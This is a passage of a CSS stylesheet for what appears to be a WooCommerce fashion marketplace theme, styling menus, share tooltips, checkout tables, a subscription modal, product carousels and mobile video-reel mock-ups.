.main-navigation ul .mega-menu .sub-menu .style-Full-length .style-fall-winter-uniform a{
	background: url(images/menu-style-item-img-5.jpg) no-repeat;
	background-size: 90%;
}
.main-navigation ul .mega-menu .sub-menu li.style-Full-length .sub-menu li{
	float: left;
	width: 20%;
}
.main-navigation ul  .mega-menu .sub-menu .sub-menu li a {
	text-transform: uppercase;
	border-bottom: 0px !important;
	padding: 0px;
	font-size: 10px;
	color: #555;
}
.share-my-story-btn{
	position: relative;
	float: right;
	margin-top: -9px;
}
.share-my-story-btn a{
	background: #000;
	padding: 6px 12px 3px 12px;
	border-radius: 0px;
	margin-top: 10px;
	text-decoration: none;
	display: inline-block;
	margin-left: 15px;
	font-size: 10px;
	color: #fff;
}
.share-my-story-btn .event-share__tooltip span {
	color: rgb(255 255 255);
	font-size: 16px;
	font-weight: bold;
	letter-spacing: 0.09px;
	line-height: 20px;
	white-space: nowrap;
}

.share-my-story-btn .event-share__tooltip::before {
	content: "";
	position: absolute;
	top: -15px;
	right: 9%;
	transform: translateY(50%) rotate(45deg);
	height: 15px;
	width: 15px;
	background-color: inherit;
}

.share-my-story-btn .event-share__tooltip {
	position: absolute;
	top: 56px;
	right: 4px;
	/* transform: translateX(-50%) translateY(-130%); */
	background-color: #000;
	box-shadow: rgba(0, 0, 0, 0.5) 0px 2px 44px 0px;
	z-index: 9999;
	display: none;
	padding: 10px; 
	border-radius: 0px;
	transition: all 0.3s ease 0s;
	width: 180px;
}

.share-my-story-btn .event-share__tooltip.show {
	display: block;
}

.share-my-story-btn .event-share__tooltip a {
	padding: 6px 12px 3px 12px;
	margin-bottom: 10px;
	display: inline-block;
	width: 100%;
	color: #fff;
	background: #292929;
	border-radius: 0px;
	cursor: pointer;
	margin: 0px;
	margin-bottom: 10px;
}
.event-share__tooltip a:last-child{
	margin-bottom: 0px;
}


.event-share__tooltip a span {
	width: 20px;
	margin-right: 10px;
}

.sply-vendor-broadcasts-page .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .myaccount-ltdproduct.ltd-product-listing.woocommerce ul.products.columns-3 li.product {

	min-height: 350px;
}

.dp-product-owner-prof {
	line-height:50px;
	padding-bottom:15px;

}
.dp-product-owner-prof .splyr-name {
	float:left;
	padding-left:6px;
	font-size:14px;
	font-weight: 700;
}
.dp-product-owner-prof .splyr-avatar {
	float:left;
}

.dp-product-owner-prof img {
	border-radius: 50%;
	width: 50px;
	border: 1px solid #ccc;
	padding: 2px;
}
.woocommerce ul.products  li.product .product-content{
	position: relative;
}
 /*.woocommerce ul.products  li.product .product-content .woocommerce-LoopProduct-link{
 	position: absolute;
 	top: 49px;
 	left: 0px;
 	width: 100%;
 	height: 46%;
 }
 */

 ul.products li.product .tinvwl_add_to_wishlist_button {
 	margin-top: 0.5em;
 }

 .woocommerce-cart h1.entry-title{
 	text-align: center;
 	text-transform: uppercase;
 	font-family: Druk Wide !important;
 	font-size: 38px;

 }
 .woocommerce table.shop_table td {
 	border-top: 2px solid rgb(0 0 0 / 100%);

 }
 .woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
 	border-top: 1px solid #e1e1e1 !important;
 }
 .woocommerce-cart .quantity label{
 	display: none;
 }
 .woocommerce-cart .quantity .qty{
 	border: 0px;
 	border-bottom: #000 solid 2px;
 }
 .product-name a{
 	font-size: 14px;
 	font-weight: 700;

 }
 .woocommerce td.product-name dl.variation dt {
 	font-family: MonumentExtended Regular;
 }
 
 .shipping-container form.woocommerce-checkout #customer_details label{
 	display: none !important;

 }
 .shipping-container .woocommerce-info {
 	padding: 1em 2em 1em 2em;
 	margin: 0 0 2em;
 	margin-bottom: 2em;
 	position: relative;
 	color: #000 !important;
 	background-color: #f2f2f2 !important;
 	border-radius: 0px;
 	border: 0px !important;
 	list-style: none;
 	width: auto;
 	word-wrap: break-word;

 	clear: both;
 	margin-bottom: 15px !important;
 	padding: 0.6em 1em !important;
 	font-size: 14px;
 }
 .woocommerce-checkout form .form-row textarea {
 	height: 160px;
 }
 .noproduct-found{
 	text-align: center;
 	padding: 10px;
 	font-size: 10px;
 	background: #f3f2f2;
 	border-radius: 0px;
 	margin: 10px 0px;
 	font-family: MonumentExtended Light;
 }

 .logged-in .vendor-styles-section-inner .style-slide .product-slide-img,.logged-in  .vendor-styles-home-section .style-slide .product-slide-img {

 	min-height: 330px;
 }

 .right_sidebar_off.logged-in .vendor-styles-section-inner .style-slide .product-slide-img, .right_sidebar_off.logged-in .vendor-styles-home-section .style-slide .product-slide-img {
 	min-height: 285px;
 } 


 .tax-dc_vendor_shop.vendortype-shopper-stylist .woocommerce-info{

 	background: #373737 !important;
 	color: #fff !important;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: flow-root;
 	margin: 20px auto;
 	width: 31%;
 	text-align: center;
 	position: relative!important;
 	font-size: 14px;
 	left: 9%;
 	bottom: -20px;
 }

 .mystylebox-product .no-product-found{
 	background: #373737 !important;
 	color: #fff !important;
 	border-radius: 0px;
 	padding: 10px 15px;
 	display: flow-root;
 	margin: 20px auto;
 	width: 36%;
 	border:0px !important;
 	text-align: center;
 	position: inherit !important;
 	font-size: 14px;
 }

 /**/

 .subscription-modal-home{
 	position: absolute;
 	top: 15%;
 	left: 0px;
 	width: 100%;
 	z-index: 999;
 }
 .subscription-modal-home .subscription-modal-inner{
 	width: 750px;
 	margin:0 auto; 
 	background: #fff;
 	position: relative;
 }
 .subscription-modal-home .subscription-modal-inner .close-subscription-modal img{
 	width: 100%;
 }
 .subscription-modal-home .subscription-modal-inner .close-subscription-modal{
 	position: absolute;
 	top: 14px;
 	right: 19px;
 	width: 16px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-img{
 	float: left;
 	width: 50%;
 	line-height: 1px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-img img{
 	width: 100%;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form{
 	float: left;
 	width: 50%;
 	padding:50px 25px; 
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row{
 	margin-left: -10px;
 	margin-right: -10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-row .sm-form-col{
 	padding:0px 10px;
 	float: left; 
 	width: 50%;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-checkbox{
 	font-size: 10px;
 	line-height: 16px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form h3{
 	font-size: 15px;
 	color: #000;
 	line-height: 21px;
 	margin:0px; 
 	margin-bottom: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field{
 	margin-bottom: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field label{

 	display: block;
 	width: 100%;
 	font-size: 11px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .sm-form-field .form-control{
 	font-size: 11px;
 	display: block;
 	width: 100%;
 	padding:10px 15px;
 	border:#f2f2f2 solid 1px; 
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns{
 	display: inline-block;
 	width: 100%;
 	margin-top: 10px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input{
 	visibility: hidden;
 	display: none;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label{
 	font-size: 10px !important;
 	margin-right: 5px;
 	position: relative; 
 	cursor: pointer;
 	display: inline-block;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span{
 	float: left;
 	margin-top: 5px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span img{
 	width: 12px;
 	opacity: 0;
 	position: absolute;
 	left: 3px;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns label span.checkbox{
 	border: 2px solid rgba(30,30,30,.2);
 	border-radius: 0px;
 	width: 21px;
 	height: 21px;
 	display: inline-block;
 	padding: 5px;
 	position: relative;
 	margin: 0px;
 	margin-right: 6px;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input[type="radio"]:checked + label span.checkbox{
 	background: #000;
 	border-color:#000;
 }
 .subscription-modal-home .subscription-modal-inner .subscription-modal-form .gender-radio-btns input[type="radio"]:checked + label span.checkbox img {
 	opacity: 1;
 }

 .subscription-modal-home .subscription-modal-inner .subscription-modal-form  .btn-primary {
 	border: #000 solid 1px;
 	padding: 10px 36px 6px 36px;
 	background: #000;
 	color: #fff;
 	text-decoration: none;
 	text-transform: uppercase;
 	display: inline-block;
 	margin-top: 20px;
 	font-size: 16px;
 	text-align: center;
 	letter-spacing: 1px;
 	font-weight: bold;
 	cursor: pointer;
 	width: 100%;
 	-webkit-border-radius: 0px;
 	-moz-border-radius: 0px;
 	border-radius: 0px;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 }

 .subscription-modal-overlay {
 	background: rgba(0,0,0,0.7);
 	position: absolute;
 	width: 100%;
 	height: 100%;
 	z-index: 99;
 }
 .splystyles-home-marque{
 	background: #000;
 	font-size: 18px;
 	color: #fff;
 	padding:25px 0px;
 	width: 100%;
 	display: inline-block;
 	float: left; 
 	overflow:hidden;
 	font-family: terminademi;
 }
 .splystyles-home-marque span {
 	padding:0px 15px;
 	text-transform:none;
 }
 .splystyles-home-marque a{
 	color: #fff;
 }
 /* Store Listing Update*/
 #wcmp-store-conatiner .wcmp-cover-picture {
 	height: 230px !important;
 	border-radius:20px;
 }
 #wcmp-store-conatiner .wcmp-store-detail-wrap {
 	padding: 10px 20px 25px !important;
 	min-height: inherit;
 }
 #wcmp-store-conatiner .wcmp-store-detail-list li {
 	padding-left: 0px !important;
 	text-align: center !important;
 }
 .wcmp_rating_wrap, #wcmp-store-conatiner .wcmp-store-picture,#wcmp-store-conatiner .wcmp-store-detail-list li i,#wcmp-store-conatiner .wcmp-store-detail-list li:last-child  {
 	display: none !important;
 }

 #wcmp-store-conatiner .wcmp-store-list:hover,#wcmp-store-conatiner .wcmp-store-list {
 	box-shadow:none !important;
 }
 #wcmp-store-conatiner .wcmp-store-list-wrap {

 	margin-left: -10px !important;
 	margin-right: -10px!important;
 }
 #map{
 	border:#000 solid 2px !important;
 }
 #wcmp-store-conatiner .store-name:hover{
 	text-decoration: underline;
 }

 .splyr-discovery-feed .splyr-discovery-feed-row img{
 	width: 100%;

 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box{
 	width: 33.33%;
 	float: left;
 	line-height: 1px;
 	padding: 10px;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
 	position: relative;
 	height: 300px;
 	overflow: hidden;
 }


 .splyr-discovery-feed .splyr-discovery-feed-row .left{
 	float: left !important;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .right{
 	float: right !important;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3{
 	font-size: 14px;
 	line-height: 20px;
 	font-family: MonumentExtended Regular; 
 	color: #fff;
 	text-transform: capitalize;
 	text-decoration: none;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner  a{
 	text-decoration: none;
 	color: #fff;
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content a.view-detail{
 	color:#fff;
 	text-decoration: underline;
 	font-size: 13px;
 	margin-top: 10px;
 } 
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon{
 	position: absolute;
 	right: 15px;
 	top: 15px;
 	color: #fff;
 	font-size: 22px;


 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon i{
 	text-shadow: 0px 3px 6px rgb(0 0 0 / 10%);
 }
 .splyr-channel-story-slider {
 	text-align: center;
 }

 .splyr-channel-story-slider .slick-track{
 	margin:0 auto; 
 }
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content{
 	position: absolute;
 	width: 100%;
 	text-align: center;
 	height: 100%;
 	top: 0px;
 	left: 0px;
 	padding: 15px;
 	color: #fff;
 	display: -webkit-flex;
 	display: -ms-flexbox;
 	display: flex;
 	-webkit-flex-direction: column;
 	-ms-flex-direction: column;
 	flex-direction: column;
 	-webkit-justify-content: center;
 	-ms-flex-pack: center;
 	justify-content: center;
 	background: rgba(0,0,0,0.5);
 	opacity: 0;
 	-webkit-transition: opacity 0.5s ease-in-out;
 	-moz-transition: opacity 0.5s ease-in-out;
 	transition: opacity 0.5s ease-in-out;
 }	
 .splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box:hover .sdfb-content{
 	opacity: 1;
 }	

 .video-feed-wrapper{
 	padding: 60px 0px;
 	line-height: 1px;
 	padding-top: 110px;
 }
 .video-feed-wrapper	video {
 	width: 100%;
 	object-fit: cover;
 	height: 100%;
 	position: relative;
 	z-index: 2;
 }
 .video-feed-wrapper .video-feed-mobile{
 	width: 300px;
 	margin:0 auto;
 	border-radius: 16px;
 	overflow: hidden;
 	position: relative; 
 	
 }
 .video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner{
 	height: 530px;
 	position: relative;
 }

 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block{
 	position: absolute;
 	bottom: 0px;
 	z-index:9;
 	left: 0px;
 	width: 100%;
 	padding: 14px;
 	color: #fff;
 	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
 	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
 	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
 	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3{
 	color: #fff;
 	font-size: 11px;
 	line-height: 16px;
 	font-family: 'MonumentExtended Regular';
 	margin: 0px;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block a{
 	color: #fff;

 }


 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-left-col{
 	width: 80%;
 	float: left;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col{
 	width: 20%;
 	float: right;
 	text-align: right;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col span{
 	display: block;
 	font-size: 18px;
 	padding-top: 15px;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info{
 	display: inline-block;
 	width: 100%;
 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-logo{
 	float: left;
 	width: 40px

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name{
 	float: left;
 	line-height: 36px;
 	font-size: 10px;
 	width: calc(100% - 45px);

 }
 .video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block  .sdfm-vendor-info   img {
 	width: 30px!important;
 	height: 30px!important;
 	border-radius: 50%!important;

 	display: inline;
 	float: left;
 	margin-right: 5px!important;
 }
 .video-feed-img{
 	height: 100%;
 	width: auto;
 	max-width: inherit;
 	-o-transition: .5s;
 	-ms-transition: .5s;
 	-moz-transition: .5s;
 	-webkit-transition: .5s;
 	transition: .5s;
 	top: 50%;
 	left: 50%;
 	position: relative;
 	transform: translateX(-50%) translateY(-50%);
 	-ms-transform: translateX(-50%) translateY(-50%);
 	-webkit-transform: translateX(-50%) translateY(-50%);
 	-moz-transform: translateX(-50%) translateY(-50%);
 	-o-transform: translateX(-50%) translateY(-50%);
 }
 .splyxp-carosule-section{
 	padding:60px 0px; 
 }
 .splyxp-carosule-section .splyxp-carosule-heading{
 	text-align: center;
 	width: 50%;
 	margin: 0 auto;
 }
 .splyxp-carosule-section .splyxp-carosule-heading h2 {

 	font-size: 34px;
 	line-height: 48px;
 	font-family: Druk Wide;
 	font-weight: normal;
 	margin-bottom: 10px;
 	position: relative;
 	letter-spacing: 1px;
 	text-transform: uppercase;
 }
 .splyxp-carosule-section .splyxp-carosule-heading p{
 	font-size: 14px;
 	line-height: 22px;
 	font-weight: normal;
 	font-family: MonumentExtended Regular;
 	padding: 0px; 
 	letter-spacing: 0px;

 }
 .splyxp-carosule-section .splyxp-carosule-heading h2 span{
 	font-family: Druk Wide;
 	font-weight: normal;
 	-webkit-text-fill-color: transparent;
 	-webkit-text-stroke-width: 1px;
 	-webkit-text-stroke-color: #000;
 	padding: 0px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides{
 	padding-top: 20px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxp-carosule-slide-inner {
 	position: relative;
 	height: 250px;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content a{
 	color: #fff;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content h3{
 	font-size: 9px;
 	line-height: 13px;
 	font-family: MonumentExtended Regular;
 }
 .splyxp-carosule-section .splyxp-carosule-slides .cover-img {
 	border-radius: 12px;
 	position: relative;
 	border-radius: 12px;
 	overflow: hidden;
 }
 .splyxp-carosule-section .splyxp-carosule-slides img{
 	/* width:100%; */
 	width: auto;
 	height: 200px;
 	max-width: inherit;
 	left: -25%;
 	position: relative;
 	border-radius: 12px;

 }

 .splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content{
 	position: absolute;
 	top: 200px;
 	left: 0px;

 	width: 100%;
 	padding: 3px 7px;
 	text-align:left;
 	color: #000;
	/*
 	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%);
 	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
 	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
 	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
 	*/
 }



 .splyxp-carosule-section  .slick-prev:before{
 	background: url(images/slider-left-icon.png) 50% 50% no-repeat;
 	background-size: 11px;

 }
 .splyxp-carosule-section  .slick-next:before{
 	background: url(images/slider-right-icon.png) 50% 50% no-repeat;
 	background-size: 11px;
 }



 .splyxp-carosule-section  .slick-prev,
 .splyxp-carosule-section  .slick-next {
 	cursor: pointer;
 	top: 49%;
 	z-index:2;
 	background: #fff;
 	border-radius: 50%;
 	box-shadow: #837f7f 5px 5px 8px;
 	width: 45px;
 	height: 45px;
 }

 .splyxp-carosule-section   .slick-prev {

 	left: 40px;
 }

 .splyxp-carosule-section   .slick-next {
 	right:40px;
 }

 .splyxp-carosule-section  .slick-prev:before,
 .splyxp-carosule-section  .slick-next:before {
 	content: '';
 	font-size: 0px;
 	width: 22px;
 	height: 32px;
 	display: inline-block;
 }


 /*Style modal*/


 .splystyle-styles-modal{
 	position: fixed;
 	top: 5%;
 	left:20%;
 	width: 60%; 
 	min-height: 70%; 
 	max-height: 90%; 
 	z-index: 999;
 	background: #fff;
 	border:#000 solid 1px; 
 	overflow: hidden; 
 	display: none;
 }
 .splystyle-styles-modal  .splystyle-styles-modal-inner{
 	position: relative;
 	min-height: 70vh;
 }
 .splystyle-styles-modal  .splystyle-styles-modal-inner .sssm-close-btn{
 	position: absolute;
 	right: 24px;
 	top: 10px;
 	z-index: 99;
 	width: 15px;
 	cursor:pointer;
 }
 


 .splystyle-styles-modal .sss-modal-img{
 	float: left;
 	width: 50%;
 	border-right:#000 solid 1px;
 	line-height: 1px;
 	background: #e5e6ea;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-prev {
 	left: 20px;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-next {
 	right: 20px;
 }
 .splystyle-styles-modal .sss-modal-img  .slick-prev, .splystyle-styles-modal .sss-modal-img  .slick-next {
 	bottom: 0%;
 	top: inherit;
 	z-index: 99;
 }
 .splystyle-styles-modal .sss-modal-img .slick-initialized .slick-slide{
 	margin:0px; 
 }
 .splystyle-styles-modal .sss-modal-img .slick-prev:before
 {
 	font-family: FontAwesome;
 	content: '\f060';
 }
 .splystyle-styles-modal .sss-modal-img .slick-next:before
 {
 	font-family: FontAwesome;
 	content: '\f061';
 }
 .splystyle-styles-modal .sss-modal-content{
 	float: left;
 	width: 50%;
 	padding:0px; 
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner{
 	position: absolute; 
 	padding: 20px;
 	height: 70%;
 	overflow: hidden;
 	overflow-y: scroll;
 	text-align: center;
 	width: 50%; 

 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper{
 	position: absolute;
 	padding: 0px;
 	border-top: #000 solid 1px;
 	overflow: hidden;
 	bottom: 0px;
 	width: 50%;
 	right: 0px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .pullfee-price-sec {
 	font-size:13px;
 	padding:10px 0px 9px 0px;
 	color:#000;
 	font-family: MonumentExtended Light;
 	border-bottom:1px solid #000;
 	text-align:center;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .pullfee-price-sec span {
 	font-family: MonumentExtended Black;
 }
 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .form-control{
 	border:0px;
 	padding:15px 10px;
 	width: 100%;
 	border-bottom: #000 solid 1px;
 	font-weight: bold; 
 	font-family: Druk Wide !important;
 	font-size: 11px;
 	outline: none;
 	text-align: center;
 	background: #fff;
 	text-transform:uppercase;
 	letter-spacing:1px;
 } 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .clothing-size{
 	position: relative;
 	float:left;
 	width:50%;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn-wrapper .clothing-size i{
 	position: absolute;
 	right: 15px;
 	top: 13px;
 	font-size: 18px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner h2{
 	text-align: center;
 	font-size: 22px;
 	margin-top:0px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav {
 	text-align: center;
 	width: 100%;
 	display: inline-block;
 	margin-bottom: 15px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav span{
 	text-align: center;
 	text-transform: uppercase;
 	font-size: 13px;
 	font-weight: normal;
 	padding:10px; 
 	font-family: MonumentExtended Regular;
 	margin-bottom: 10px;
 	cursor: pointer;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab p {
 	font-size: 11px;
 	line-height: 16px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab{
 	padding-bottom: 15px;
 	margin-bottom: 15px;
 	border-bottom: #000 solid 1px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab .sss-modal-tab-nav span.active{
 	text-decoration: underline;
 } 

 .splystyle-styles-modal .sss-modal-content .sss-modal-content-inner .sss-modal-tab h3{
 	font-size: 14px;
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product{
 	float: left;
 	width: 100%;
 	padding-bottom: 5px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-img{
 	float: left;
 	width: 20%;
 	line-height: 1px;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-img img{
 	width: 100%;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .prod-cont{
 	float: left;
 	width: 80%;
 	padding:0px 10px ;
 	text-align: left; 
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product h3{

 	font-size: 12px;
 	line-height: 15px;
 	margin: 5px 0px;
 	margin-top: 0px;
 	font-family: MonumentExtended Regular;
 }
 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .brand-name{

 	font-size: 11px;
 }

 .splystyle-styles-modal .sss-modal-content .sss-modal-attached-products .attached-product .price{

 	font-size: 12px;
 }
 
 .splystyle-styles-modal .sss-modal-content .sss-modal-btn{
 	background: #000;
 	font-size: 16px;
 	color: #fff;
 	padding: 15px 25px 13px 25px;
 	width: 100%;
 	display: inline-block;
 	text-align: center; 
 	border: 0px;
 	cursor:pointer;
 	font-family: MonumentExtended Regular;
 }
 .splystyle-styles-modal-overlay{
 	background: rgba(0,0,0,0.7);
 	position: fixed;
 	width: 100%;
 	height: 100%;
 	z-index: 99;
 	left: 0px;
 	top: 0px;
 	display: none;
 }


 .splystyle-styles-modal table {
 	width: 100%;
 	margin-bottom: 10px;
 	border-collapse: collapse;
 	border-spacing: 0; 
 }

 .splystyle-styles-modal table td,
 .splystyle-styles-modal table th {
 	border: 1px inset #ddd;
 	background: #fafafa;
 	text-align: center !important;
 	font-size: 10px;
 	padding: 5px 0;
 	font-family: MonumentExtended Light;

 }

 .splystyle-styles-modal table td {
 	background: #fff;
 }
 .splyr-reels-video-modal{
 	position: fixed;
 	width: 100%;
 	top: 10%;
 	left: 0px;
 	z-index: 9999;

 }
 .splyr-reels-video-modal .rvm-mobile-mock{
 	width: 270px;
 	margin:0 auto;
 	position: relative;
 }

 .splyr-reels-video-modal .rvm-mobile-mock img {
 	width: 100%;
 	position: relative;
 	z-index: 9;
 }
 .splyr-reels-video-modal .iphonex-sply-xp{
 	display: none !important;
 }
 .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content{
  /*  	width: 96%;
    	position: absolute;
    	top: 10px;
    	left: 5px;
    	overflow: hidden;
    	border-radius: 12%;
    	height: 94%;*/

    } 
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner{
    	position: relative;
    	height: 543px;
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block{
    	position: absolute;
    	bottom: 0px;
    	z-index: 99;
    	left: 0px;
    	width: 100%;
    	padding: 14px;
    	color: #fff;
    	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
    	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
    	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block h3{
    	color: #fff;
    	font-size: 11px;
    	line-height: 16px;
    	font-family: 'MonumentExtended Regular';
    	margin: 0px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block a{
    	color: #fff;
    	
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content video{
    	width: 100%;
    	object-fit: cover;
    	height: 100%;
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-left-col{
    	width: 80%;
    	float: left;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col{
    	width: 20%;
    	float: right;
    	text-align: right;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span{
    	display: block;
    	font-size: 18px;
    	padding-top: 5px;
    	position: relative;
    }


    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span .feed-share-icon {
    	float:right;
    	width:40px;
    	text-align:center;
    	margin-top: 6px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-icon img {
    	height:28px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-box {
    	position: absolute;
    	top: -163px;
    	right: -11px;
    	transform: inherit;
    	background-color: #343a40;
    	box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 44px 0px;
    	z-index: 9999;
    	display: none;
    	padding: 10px;
    	border-radius: 8px;
